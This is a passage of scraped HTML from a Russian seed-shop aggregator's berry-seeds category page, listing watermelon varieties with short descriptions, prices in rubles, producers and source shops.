class="nav-item__label">Ландшафтный дизайн</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/tsvety" data-slug="tsvety"> <span class="sprite-site sprite-icon-menu-flower-w"></span> <span class="nav-item__label">Цветы</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/hozyajstvo" data-slug="hozyajstvo"> <span class="sprite-site sprite-icon-menu-bird-w"></span> <span class="nav-item__label">Хозяйство</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/instrumenty-i-tehnika" data-slug="instrumenty-i-tehnika"> <span class="sprite-site sprite-icon-menu-shovel-w"></span> <span class="nav-item__label">Инструменты и техника</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/stroitelstvo" data-slug="stroitelstvo"> <span class="sprite-site sprite-icon-menu-bricks-w"></span> <span class="nav-item__label">Строительство</span> </a><div class="nav-dropdown nav-dropdown--right"></div></li><li> <a href="https://fermilon.ru/zagotovki" data-slug="zagotovki"> <span class="sprite-site sprite-icon-menu-bank-w"></span> <span class="nav-item__label">Заготовки</span> </a><div class="nav-dropdown nav-dropdown--right"></div></li></ul></nav></div><div class="container-fluid align-items-center d-sm-flex d-md-none header--small"><div class="d-flex justify-content-between w-100"> <a href="/" class="sprite-site sprite-logo-small"></a><div class="d-flex align-items-center"><div data-btn="toggleFormSearch" class="sprite-site sprite-icon-magnifier3-l cursor-pointer" data-sprite-default="sprite-icon-magnifier3-l" data-sprite-on="sprite-icon-magnifier3-g"></div><div class="hamburger ml-2" data-btn="menuMain"> <span class="hamburger-line"></span> <span class="hamburger-line"></span> <span class="hamburger-line"></span></div></div></div></div><div class="d-md-none"><div class="bar-scroll-d-none" data-toggle="form-search"><div class="container-fluid form-search--small-wrap" data-place="form-search--small"></div></div></div><div class="d-sm-block d-md-none"><nav class="nav-small" data-nav="nav-small"><ul class="nav-small-main" data-place="nav-main"></ul><ul class="nav-small-header" data-place="nav-header"></ul></nav></div><div class="bar-scroll d-flex align-items-center"><div class="container-fluid"><div class="d-flex align-items-center justify-content-between"><div> <a href="/" class="sprite-site sprite-logo-small d-none d-md-block"></a> <a href="/" class="sprite-site sprite-logo-small-short d-sm-block d-md-none"></a></div><div class="d-flex align-items-center justify-content-end"><div class="addthis_inline_share_toolbox_pjio bar-scroll__addthis"></div><div data-btn="toggleFormSearch" class="sprite-site sprite-icon-magnifier2-l cursor-pointer ml-1" data-sprite-default="sprite-icon-magnifier2-l" data-sprite-on="sprite-icon-magnifier2-g"></div><div data-btn="toTop" class="sprite-site sprite-icon-arrow-circle2-up-l cursor-pointer d-sm-block d-md-none bar-scroll__to-top" data-sprite-default="sprite-icon-arrow-circle2-up-l" data-sprite-on="sprite-icon-arrow-circle2-up-g"></div></div></div></div><div class="d-none d-md-flex"><div class="bar-scroll-d-none bar-scroll-d--position" data-toggle="form-search"><div class="container-fluid text-right" data-place="form-search--bar-big"></div></div></div><div class="d-md-none"><div class="bar-scroll-d-none bar-scroll-d--position" data-toggle="form-search"><div class="container-fluid form-search--small-wrap form-search--bar-small-wrap" data-place="form-search--bar-small"></div></div></div></div></header><div class="container-fluid site-container"><div class="row"><div class="col-md-8"><ul class="breadcrumbs"><li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Фермилон." href="https://fermilon.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span></li><li class="archive post-catalog-archive"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Товары." href="https://fermilon.ru/shop" class="archive post-catalog-archive"><span property="name">Семена, саженцы</span></a><meta property="position" content="2"></span></li><li class="archive taxonomy catalog-category current-item"><span property="itemListElement" typeof="ListItem"><span property="name">Ягоды</span><meta property="position" content="3"></span></li></ul><h1>Семена ягод</h1><div class=" mb-3 catalog-search-form"><form action="https://fermilon.ru/shop" method="get" id="catalog-form-search" class="form-inline"><div class="catalog-search-find-container"> <input type="text" id="catalog-search-field__find" name="search" class="catalog-search-field__input w-100 mb-1" placeholder="Поиск товаров" /></div><div class="d-block d-md-flex justify-content-between"><div class="mb-1 flex-fill"> <select name="shop" class="catalog-search-field__select w-100"><option value="">- выберете магазин -</option><option value="30677">sibseed.ru</option><option value="31066">alsemya.ru</option><option value="34200">apdom.ru</option><option value="36350">sibseed.ru</option><option value="36351">magazinsemena.ru</option><option value="55772">sad-i-semena.ru</option> </select></div><div class="mb-1 flex-fill mx-md-1"> <select name="producer" class="catalog-search-field__select w-100"><option value="">- выберете производителя -</option><option value="Bejo (Бейо)">Bejo (Бейо)</option><option value="Benary">Benary</option><option value="Cerny">Cerny</option><option value="Enza Zaden / Энза Семена">Enza Zaden / Энза Семена</option><option value="Farao (Фарао Семена)">Farao (Фарао Семена)</option><option value="Floranova">Floranova</option><option value="Hem Genetics">Hem Genetics</option><option value="Johnsons Seeds (Англия)">Johnsons Seeds (Англия)</option><option value="Nunhems (Нунемс)">Nunhems (Нунемс)</option><option value="PanAmerican">PanAmerican</option><option value="Rijk Zwaan (Райк Цваан)">Rijk Zwaan (Райк Цваан)</option><option value="Satimex (Сатимекс)">Satimex (Сатимекс)</option><option value="Seminis (Семинис)">Seminis (Семинис)</option><option value="Syngenta">Syngenta</option><option value="Takii Seed">Takii Seed</option><option value="Wing Seed (Винг Сид)">Wing Seed (Винг Сид)</option><option value="Агро-элита">Агро-элита</option><option value="Агросемтомс">Агросемтомс</option><option value="Агрофирма &quot;Манул&quot;">Агрофирма &quot;Манул&quot;</option><option value="Агрофирма &amp;quot;Семена Алтая&amp;quot;">Агрофирма &quot;Семена Алтая&quot;</option><option value="Агрофирма «Семена Алтая»">Агрофирма «Семена Алтая»</option><option value="Агрофирма АЭЛИТА">Агрофирма АЭЛИТА</option><option value="Агрофирма МАРС">Агрофирма МАРС</option><option value="Агрофирма МАРС (Уральский дачник)">Агрофирма МАРС (Уральский дачник)</option><option value="Агрофирма Партнер">Агрофирма Партнер</option><option value="Агрофирма Поиск">Агрофирма Поиск</option><option value="Агрофирма СибНИИРС">Агрофирма СибНИИРС</option><option value="АгроЭлита">АгроЭлита</option><option value="АгроЭлита (аэ)">АгроЭлита (аэ)</option><option value="АПД">АПД</option><option value="Аэлита">Аэлита</option><option value="Биотехника">Биотехника</option><option value="Биотехника (б)">Биотехника (б)</option><option value="Гавриш">Гавриш</option><option value="Гавриш (г)">Гавриш (г)</option><option value="Дом Семян">Дом Семян</option><option value="Евро-семена">Евро-семена</option><option value="Золотая сотка Алтая">Золотая сотка Алтая</option><option value="Золотая сотка Алтая (зса)">Золотая сотка Алтая (зса)</option><option value="Любовь Мязина">Любовь Мязина</option><option value="Любовь Мязина (лм)">Любовь Мязина (лм)</option><option value="Манул">Манул</option><option value="Манул (м)">Манул (м)</option><option value="Мязина">Мязина</option><option value="Наш сад">Наш сад</option><option value="НК Русский огород">НК Русский огород</option><option value="ООО «Пуршат»">ООО «Пуршат»</option><option value="Партнер">Партнер</option><option value="Партнер (пар)">Партнер (пар)</option><option value="Плазменные семена">Плазменные семена</option><option value="Плазменные семена (п)">Плазменные семена (п)</option><option value="Поиск">Поиск</option><option value="Престиж">Престиж</option><option value="Престиж (пр)">Престиж (пр)</option><option value="Русский огород (нк)">Русский огород (нк)</option><option value="Русский огород,Акварель">Русский огород,Акварель</option><option value="Сады Азии">Сады Азии</option><option value="Сады России">Сады России</option><option value="Саката">Саката</option><option value="Саката (Sakata)">Саката (Sakata)</option><option value="Седек">Седек</option><option value="Семена Алтая">Семена Алтая</option><option value="Семена Партнер">Семена Партнер</option><option value="Семена Партнер (пар)">Семена Партнер (пар)</option><option value="Семко">Семко</option><option value="Сибирский сад">Сибирский сад</option><option value="Сибирский сад (сс)">Сибирский сад (сс)</option><option value="Сортсемовощ">Сортсемовощ</option><option value="Сортсемовощ (ссо)">Сортсемовощ (ссо)</option><option value="ТомАгроС">ТомАгроС</option><option value="Уральский дачник">Уральский дачник</option><option value="Уральский дачник (уд)">Уральский дачник (уд)</option><option value="Урожай удачи (уу)">Урожай удачи (уу)</option><option value="Цветущий сад">Цветущий сад</option><option value="Цветущий сад (цс)">Цветущий сад (цс)</option><option value="ЦСБС СО РАН">ЦСБС СО РАН</option> </select></div><div class="mb-1"> <button type="submit" class="btn-reset btn-green py-1 w-100">ФИЛЬТРОВАТЬ</button></div></div><div> Сортировать: <select id="catalog-search-field__sort" name="sort" class="catalog-search-field__select mb-1 py-0"><option value="price-asc">цена по возрастанию</option><option value="price-desc">цена по убыванию</option><option value="title-asc">название по возрастанию</option><option value="title-desc">название по убыванию</option> </select></div></form></div><div class="row mb-4 catalog-list-one"><div class="col-xl-3"> <picture> <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Холодок/Сем Алт/бп 0.5 гр." decoding="async" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/09e405bd582211e6a501705ab661c193_e1aae09473d611e8970428565a5859d0-100x100.jpg" /><noscript><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Холодок/Сем Алт/бп 0.5 гр." decoding="async" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/09e405bd582211e6a501705ab661c193_e1aae09473d611e8970428565a5859d0-100x100.jpg" /></noscript> </picture></div><div class="col-xl-7"><div class="h3 catalog-list-one__title"> <a href="https://fermilon.ru/shop?product_id=42642" target="_blank" class="catalog-list-one__link">Арбуз Холодок/Сем Алт/бп 0.5 гр.</a></div><div class="catalog-list-one__content"> Среднеспелый сорт (85-97 дней от всходов до начала созревания). Растение мощное, плоды удлинённо-шаровидные, слабосегментированные, средняя масса 4.2 кг. Мякоть интенсивно-красная, сладкая. Ценность сорта: очень хорошая лёжкость (до 5 месяцев), высок...</div></div><div class="col-xl-2 catalog-list-one-info"><div class="catalog-list-one__price"> 6.40 <span class="catalog-list-one__currency">RUB</span></div><div class="catalog-list-one__producer">Агрофирма «Семена Алтая»</div><div class="catalog-list-one__shop">alsemya.ru</div></div></div><div class="row mb-4 catalog-list-one"><div class="col-xl-3"> <picture> <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Сибирский Мед/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/09e405b6582211e6a501705ab661c193_e1aae08f73d611e8970428565a5859d0-100x100.jpg" /><noscript><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Сибирский Мед/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/09e405b6582211e6a501705ab661c193_e1aae08f73d611e8970428565a5859d0-100x100.jpg" /></noscript> </picture></div><div class="col-xl-7"><div class="h3 catalog-list-one__title"> <a href="https://fermilon.ru/shop?product_id=42628" target="_blank" class="catalog-list-one__link">Арбуз Сибирский Мед/Сем Алт/бп 0,5 гр.</a></div><div class="catalog-list-one__content"> Великолепный сорт сахарного арбуза!Раннеспелый (78-95 дней от всходов до первого сбора урожая). Плоды шаровидные, гладкие, массой до 3 кг. Кора тёмно-зелёная с едва заметными полосами. Мякоть тёмно-красная, нежная, сочная, очень сладкая.Хорошо растёт...</div></div><div class="col-xl-2 catalog-list-one-info"><div class="catalog-list-one__price"> 7.00 <span class="catalog-list-one__currency">RUB</span></div><div class="catalog-list-one__producer">Агрофирма «Семена Алтая»</div><div class="catalog-list-one__shop">alsemya.ru</div></div></div><div class="row mb-4 catalog-list-one"><div class="col-xl-3"> <picture> <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Ультраранний/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/7a0af33f5bbc11e6aad3705ab661c193_e1aae09173d611e8970428565a5859d0-100x100.jpg" /><noscript><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Ультраранний/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/7a0af33f5bbc11e6aad3705ab661c193_e1aae09173d611e8970428565a5859d0-100x100.jpg" /></noscript> </picture></div><div class="col-xl-7"><div class="h3 catalog-list-one__title"> <a href="https://fermilon.ru/shop?product_id=46013" target="_blank" class="catalog-list-one__link">Арбуз Ультраранний/Сем Алт/бп 0,5 гр.</a></div><div class="catalog-list-one__content"> Скороспелый, урожайный сорт. Плоды округлые, массой 4-6 кг. Мякоть ярко-красная, нежная, сочная, зернистая, сладкая. Растение компактное, с ограниченным ветвлением боковых побегов. Сорт устойчив к пониженным температурам, поэтому с успехом может куль...</div></div><div class="col-xl-2 catalog-list-one-info"><div class="catalog-list-one__price"> 7.20 <span class="catalog-list-one__currency">RUB</span></div><div class="catalog-list-one__producer">Агрофирма «Семена Алтая»</div><div class="catalog-list-one__shop">alsemya.ru</div></div></div><div class="row mb-4 catalog-list-one"><div class="col-xl-3"> <picture> <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Ница/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/09e405ab582211e6a501705ab661c193_e1aae08473d611e8970428565a5859d0-100x100.jpg" /><noscript><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Ница/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/09e405ab582211e6a501705ab661c193_e1aae08473d611e8970428565a5859d0-100x100.jpg" /></noscript> </picture></div><div class="col-xl-7"><div class="h3 catalog-list-one__title"> <a href="https://fermilon.ru/shop?product_id=42608" target="_blank" class="catalog-list-one__link">Арбуз Ница/Сем Алт/бп 0,5 гр.</a></div><div class="catalog-list-one__content"> Раннеспелый сорт. Период от всходов до первого сбора 78-90 дней. Плод широкоэллиптический, гладкий, массой 4,2-6,1 кг. Фон светло-зелёный, рисунок – тёмно-зелёные полосы. Мякоть красная, зернистая, сладкая. Сорт обладает хорошей транспортабельностью...</div></div><div class="col-xl-2 catalog-list-one-info"><div class="catalog-list-one__price"> 7.20 <span class="catalog-list-one__currency">RUB</span></div><div class="catalog-list-one__producer">Агрофирма «Семена Алтая»</div><div class="catalog-list-one__shop">alsemya.ru</div></div></div><div class="row mb-4 catalog-list-one"><div class="col-xl-3"> <picture> <img width="342" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20342%20400'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Шуга Бейби 1 г б/п" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/11/arbuz_shuga_beybi_1_g_b_p_v_sortovye_semena.jpeg" /><noscript><img width="342" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20342%20400'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Шуга Бейби 1 г б/п" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/11/arbuz_shuga_beybi_1_g_b_p_v_sortovye_semena.jpeg" /></noscript> </picture></div><div class="col-xl-7"><div class="h3 catalog-list-one__title"> <a href="https://fermilon.ru/shop?product_id=89337" target="_blank" class="catalog-list-one__link">Арбуз Шуга Бейби 1 г б/п</a></div><div class="catalog-list-one__content"> Раннеспелый (82-105 дней от всходов до плодоношения) сорт. Растения длинноплетистые. Плоды средние и крупные, средняя масса товарных плодов 3-6 кг. Форма плода удлиненно-округлая. Окраска фона зеленая, рисунок в виде темно-зеленых шиповатых полос сре...</div></div><div class="col-xl-2 catalog-list-one-info"><div class="catalog-list-one__price"> 7.3 <span class="catalog-list-one__currency">RUB</span></div><div class="catalog-list-one__producer">Гавриш</div><div class="catalog-list-one__shop">sibseed.ru</div></div></div><div class="row mb-4 catalog-list-one"><div class="col-xl-3"> <picture> <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Кримсон Свит/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/09e405a2582211e6a501705ab661c193_e1aae07e73d611e8970428565a5859d0-100x100.jpg" /><noscript><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Кримсон Свит/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/09e405a2582211e6a501705ab661c193_e1aae07e73d611e8970428565a5859d0-100x100.jpg" /></noscript> </picture></div><div class="col-xl-7"><div class="h3 catalog-list-one__title"> <a href="https://fermilon.ru/shop?product_id=42590" target="_blank" class="catalog-list-one__link">Арбуз Кримсон Свит/Сем Алт/бп 0,5 гр.</a></div><div class="catalog-list-one__content"> Раннеспелый, высокотоварный, хорошо транспортабельный, лёжкий сорт. Плоды округлые, массой 3,4-4,8 кг (до 10 кг), кора плотная, светло-зелёная с тёмными полосами. Мякоть малиново-красная, сочная, очень сладкая, семена некрупные.Хорошо растёт на лёгки...</div></div><div class="col-xl-2 catalog-list-one-info"><div class="catalog-list-one__price"> 7.60 <span class="catalog-list-one__currency">RUB</span></div><div class="catalog-list-one__producer">Агрофирма «Семена Алтая»</div><div class="catalog-list-one__shop">alsemya.ru</div></div></div><div class="row mb-4 catalog-list-one"><div class="col-xl-3"> <picture> <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз СРД-2 (Дютина)/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/11/2199544b6aeb4733b0484085ebae315c_6bd46d133d0947b1bd6297fe93bd6f34-100x100.jpg" /><noscript><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз СРД-2 (Дютина)/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/11/2199544b6aeb4733b0484085ebae315c_6bd46d133d0947b1bd6297fe93bd6f34-100x100.jpg" /></noscript> </picture></div><div class="col-xl-7"><div class="h3 catalog-list-one__title"> <a href="https://fermilon.ru/shop?product_id=92461" target="_blank" class="catalog-list-one__link">Арбуз СРД-2 (Дютина)/Сем Алт/бп 0,5 гр.</a></div><div class="catalog-list-one__content"> Сорт ультраскороспелый! От всходов до созревания 55-60 дней. Плоды удлиненно-округлые, массой 4-5 кг. Поверхность плода гладкая, слаборебристая, с узкими темно-зелеными шиповатыми полосами на светло-зеленом фоне. Кора толстая, твердая. Мякоть красная...</div></div><div class="col-xl-2 catalog-list-one-info"><div class="catalog-list-one__price"> 7.60 <span class="catalog-list-one__currency">RUB</span></div><div class="catalog-list-one__producer">Агрофирма «Семена Алтая»</div><div class="catalog-list-one__shop">alsemya.ru</div></div></div><div class="row mb-4 catalog-list-one"><div class="col-xl-3"> <picture> <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Сибирская Роза/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/11/60e59ffb62514ef5bfa863447c59ea08_94e582c16a3b4ac986a99be92538a87f-100x100.jpg" /><noscript><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Сибирская Роза/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/11/60e59ffb62514ef5bfa863447c59ea08_94e582c16a3b4ac986a99be92538a87f-100x100.jpg" /></noscript> </picture></div><div class="col-xl-7"><div class="h3 catalog-list-one__title"> <a href="https://fermilon.ru/shop?product_id=92470" target="_blank" class="catalog-list-one__link">Арбуз Сибирская Роза/Сем Алт/бп 0,5 гр.</a></div><div class="catalog-list-one__content"> Ультраскороспелый сорт, созревает на 72 день от всходов, среднеплетистый (до 2 м). Плод округлый, среднего размера (около 2 кг), максимально до 4,5кг. Кора тонкая — 0,5-1,0 см. Мякоть интенсивно розовая, на особицу сладкая, нежная и сочная. Сорт хоро...</div></div><div class="col-xl-2 catalog-list-one-info"><div class="catalog-list-one__price"> 7.60 <span class="catalog-list-one__currency">RUB</span></div><div class="catalog-list-one__producer">Агрофирма «Семена Алтая»</div><div class="catalog-list-one__shop">alsemya.ru</div></div></div><div class="row mb-4 catalog-list-one"><div class="col-xl-3"> <picture> <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Астраханский/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/09e4059d582211e6a501705ab661c193_e1aae07873d611e8970428565a5859d0-100x100.jpg" /><noscript><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Астраханский/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/09e4059d582211e6a501705ab661c193_e1aae07873d611e8970428565a5859d0-100x100.jpg" /></noscript> </picture></div><div class="col-xl-7"><div class="h3 catalog-list-one__title"> <a href="https://fermilon.ru/shop?product_id=42580" target="_blank" class="catalog-list-one__link">Арбуз Астраханский/Сем Алт/бп 0,5 гр.</a></div><div class="catalog-list-one__content"> Среднеспелый (70-81 день), высокотоварный, транспортабельный, лёжкий сорт. Плоды округлые и удлинённо-округлые, с гладкой поверхностью, с тёмно-зелёными полосами, массой 5-6 кг. Мякоть красная, плотная, нежная, очень сладкая, сочная. Вкусовые качеств...</div></div><div class="col-xl-2 catalog-list-one-info"><div class="catalog-list-one__price"> 7.60 <span class="catalog-list-one__currency">RUB</span></div><div class="catalog-list-one__producer">Агрофирма «Семена Алтая»</div><div class="catalog-list-one__shop">alsemya.ru</div></div></div><div class="row mb-4 catalog-list-one"><div class="col-xl-3"> <picture> <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз СРД-2 (Дютина)/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2021/05/2199544b6aeb4733b0484085ebae315c_6bd46d133d0947b1bd6297fe93bd6f34-100x100-1.jpg" /><noscript><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз СРД-2 (Дютина)/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2021/05/2199544b6aeb4733b0484085ebae315c_6bd46d133d0947b1bd6297fe93bd6f34-100x100-1.jpg" /></noscript> </picture></div><div class="col-xl-7"><div class="h3 catalog-list-one__title"> <a href="https://fermilon.ru/shop?product_id=122449" target="_blank" class="catalog-list-one__link">Арбуз СРД-2 (Дютина)/Сем Алт/бп 0,5 гр.</a></div><div class="catalog-list-one__content"> Сорт ультраскороспелый! От всходов до созревания 55-60 дней. Плоды удлиненно-округлые, массой 4-5 кг. Поверхность плода гладкая, слаборебристая, с узкими темно-зелеными шиповатыми полосами на светло-зеленом фоне. Кора толстая, твердая. Мякоть красная...</div></div><div class="col-xl-2 catalog-list-one-info"><div class="catalog-list-one__price"> 7.60 <span class="catalog-list-one__currency">RUB</span></div><div class="catalog-list-one__producer">Агрофирма «Семена Алтая»</div><div class="catalog-list-one__shop">alsemya.ru</div></div></div><div class="row mb-4 catalog-list-one"><div class="col-xl-3"> <picture> <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Сибирская Роза/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2021/05/60e59ffb62514ef5bfa863447c59ea08_94e582c16a3b4ac986a99be92538a87f-100x100-1.jpg" /><noscript><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Сибирская Роза/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2021/05/60e59ffb62514ef5bfa863447c59ea08_94e582c16a3b4ac986a99be92538a87f-100x100-1.jpg" /></noscript> </picture></div><div class="col-xl-7"><div class="h3 catalog-list-one__title"> <a href="https://fermilon.ru/shop?product_id=122795" target="_blank" class="catalog-list-one__link">Арбуз Сибирская Роза/Сем Алт/бп 0,5 гр.</a></div><div class="catalog-list-one__content"> Ультраскороспелый сорт, созревает на 72 день от всходов, среднеплетистый (до 2 м). Плод округлый, среднего размера (около 2 кг), максимально до 4,5кг. Кора тонкая — 0,5-1,0 см. Мякоть интенсивно розовая, на особицу сладкая, нежная и сочная. Сорт хоро...</div></div><div class="col-xl-2 catalog-list-one-info"><div class="catalog-list-one__price"> 7.60 <span class="catalog-list-one__currency">RUB</span></div><div class="catalog-list-one__producer">Агрофирма «Семена Алтая»</div><div class="catalog-list-one__shop">alsemya.ru</div></div></div><div class="row mb-4 catalog-list-one"><div class="col-xl-3"> <picture> <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Малиновый Сладкий/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/09e405a4582211e6a501705ab661c193_c2b912e958df11e6bc75705ab661c193-100x100.png" /><noscript><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Малиновый Сладкий/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/09e405a4582211e6a501705ab661c193_c2b912e958df11e6bc75705ab661c193-100x100.png" /></noscript> </picture></div><div class="col-xl-7"><div class="h3 catalog-list-one__title"> <a href="https://fermilon.ru/shop?product_id=42594" target="_blank" class="catalog-list-one__link">Арбуз Малиновый Сладкий/Сем Алт/бп 0,5 гр.</a></div><div class="catalog-list-one__content"> Один из наиболее раннеспелых крупноплодных сортов, созревает на 67-82 день от всходов. Плоды округлые, зелёные с широкими тёмными полосами, массой 4-9 кг. Мякоть яркая, очень сладкая, семена мелкие. Отличные товарные и вкусовые качества.Хорошо растёт...</div></div><div class="col-xl-2 catalog-list-one-info"><div class="catalog-list-one__price"> 8.20 <span class="catalog-list-one__currency">RUB</span></div><div class="catalog-list-one__producer">Агрофирма «Семена Алтая»</div><div class="catalog-list-one__shop">alsemya.ru</div></div></div><div class="row mb-4 catalog-list-one"><div class="col-xl-3"> <picture> <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Алый Сахар/Сем Алт/бп 0,5 гр." decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/09e4059b582211e6a501705ab661c193_e1aae07773d611e8970428565a5859d0-100x100.jpg" /><noscript><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Арбуз Алый Сахар/Сем 